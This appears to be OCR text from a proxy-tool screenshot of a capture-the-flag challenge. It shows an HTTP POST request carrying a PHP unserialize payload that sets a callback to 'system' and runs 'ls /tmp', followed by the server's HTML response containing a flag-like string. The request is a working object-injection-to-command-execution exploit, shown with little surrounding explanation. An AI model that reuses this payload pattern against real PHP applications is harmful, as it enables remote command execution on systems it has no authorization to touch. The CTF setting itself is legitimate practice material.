 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: dfe82b4b-fde3-4372-b379-739de2640897.node3.buuoj.cn
Content-Length: 80
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Origin: http://dfe82b4b-fde3-4372-b379-739de2640897.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://dfe82b4b-fde3-4372-b379-739de2640897.node3.buuoj.cn/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:7:"ls /tmp";s:4:"func";s:6:"system";}
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flagoefiu4r93
pear
pear</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > Type a search term 0 matches
769 bytes | 52 millis